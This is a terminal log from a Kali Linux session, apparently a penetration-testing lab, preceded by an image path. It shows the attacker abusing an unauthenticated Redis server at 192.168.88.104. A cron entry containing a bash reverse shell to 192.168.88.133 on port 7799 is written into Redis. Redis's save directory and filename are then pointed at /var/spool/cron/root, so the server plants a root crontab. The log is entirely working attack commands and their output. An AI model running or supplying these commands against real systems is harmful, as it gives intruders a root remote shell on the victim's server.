 ┌──(root  kali)-[~]
└─# echo -e "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.88.133/7799 0>&1\n\n"|redis-cli -h 192.168.88.104 -p 6379 -x set 1
OK
┌──(root  kali)-[~]
└─# redis-cli -h 192.168.88.104 -p 6379 config set dir /var/spool/cron/
OK
┌──(root  kali)-[~]
└─# redis-cli -h 192.168.88.104 -p 6379 config set dbfilename root
OK
┌──(root  kali)-[~]
└─# redis-cli -h 192.168.88.104 -p 6379 save
OK
┌──(root  kali)-[~]
└─#